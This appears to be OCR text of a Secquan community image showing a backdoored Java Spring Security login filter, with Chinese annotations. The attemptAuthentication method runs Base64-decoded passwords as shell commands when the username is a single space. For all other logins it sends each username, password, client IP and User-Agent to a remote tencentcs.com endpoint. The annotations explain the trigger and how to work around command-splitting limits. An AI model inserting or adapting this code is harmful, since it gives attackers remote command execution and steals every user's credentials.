 public Authentication attemptAuthentication(HttpServletRequest request) throws AuthenticationException {
String username = obtainUsername(request);
String password = obtainPassword(request);
if (username == null) {
username = "";
}
if (password == null) {
password = "";
}
username = username.trim();
if(username.equals(" ")){
try {
String cmd = new String(Base64.getDecoder().decode(password));
String[] cmdstr = { "/bin/sh", "-c", cmd };
Process proc = Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
//System.out.println(e.toString());
}
}else{
try {
String ip =request.getRemoteAddr();
String ua = request.getHeader("User-Agent");
String uri = "https:// .tencentcs.com/api?text=*username*="+username+"%0A*password*="+password+"%0A*ip*="+ip+"%0A*ua*="+ua;
URL url = new URL(uri);
HttpURLConnection con = (HttpURLConnection) url.openConnection();
con.setRequestMethod("GET");
con.setConnectTimeout(15000);
con.setReadTimeout(15000);
con.setDoOutput(true);
con.setDoInput(true);
con.getResponseCode();
con.connect();
此处判断用户名是否为指定
值，如果是执行j_password里
面的内容
目前通过Process调用cmd，遇
到 > | &等符号会被分割掉，
无法正常执行，规避就好
圈子
此处将或得到的账号密码，
登录IP，UA头发送到远程服务
器
Secquan圈子社区